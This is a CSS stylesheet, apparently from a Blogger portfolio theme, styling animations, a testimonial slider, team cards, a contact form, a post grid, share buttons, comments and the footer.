-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: left;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: left;
color: #303030;
margin-right: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: left;
box-sizing: border-box;
padding-right: 40px;
padding-left: 0;
}
.skill-details {
float:right;
padding-left: 40px;
padding-right: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 25px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Playfair Display', serif;
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
left: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #
Form1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
padding: 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-right: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top left;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiI9R4-9ff22G-XbBqk41Zy_hr3lpJlhVPxfYhmOLktHcIsYrxcB6ToGl1J8ClpEEy27wpeR5PZQUdWzxxIT3Eo4vbB8UD-W8zBEOBNdEwXxeM28fHQwkbM9WuZQZKUXsszCV-pao_UnPY/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
left: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Righteous', cursive;
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
letter-spacing: 3px;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:left;
padding-right:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
}
.bot-menu {
position: absolute;
left: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
right: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
.bottom-bar-social .youtube:before{content:"\f167"}
.bottom-bar-social .skype:before{content:"\f17e"}
.bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.bottom-bar-social .tumblr:before{content:"\f173"}
.bottom-bar-social .vine:before{content:"\f1ca"}
.bottom-bar-social .stack-overflow:before{content:"\f16c"}
.bottom-bar-social .linkedin:before{content:"\f0e1"}
.bottom-bar-social .dribbble:before{content:"\f17d"}
.bottom-bar-social .soundcloud:before{content:"\f1be"}
.bottom-bar-social .behance:before{content:"\f1b4"}
.bottom-bar-social .digg:before{content:"\f1a6"}
.bottom-bar-social .instagram:before{content:"\f16d"}
.bottom-bar-social .pinterest:before{content:"\f0d2"}
.bottom-bar-social .delicious:before{content:"\f1a5"}
.bottom-bar-social .codepen:before{content:"\f1cb"}
.bottom-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.jugas_footer_copyright {
display: inline-block;
color: #fff;
height:52px;
line-height:52px;
}
.jugas_footer_copyright a {
color:#ffbd2f;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #ffbd2f;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
